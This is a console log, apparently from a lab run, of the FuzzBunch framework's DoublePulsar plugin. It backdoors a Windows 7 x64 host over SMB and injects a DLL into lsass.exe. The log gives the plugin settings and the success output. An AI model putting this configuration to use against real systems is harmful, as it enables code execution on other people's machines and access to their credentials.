 python fb.py
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.159.129
TargetPort 445
DllPayload C:\2.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xAA8C7F45
SMB Connection string is: Windows 7 Home Basic 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >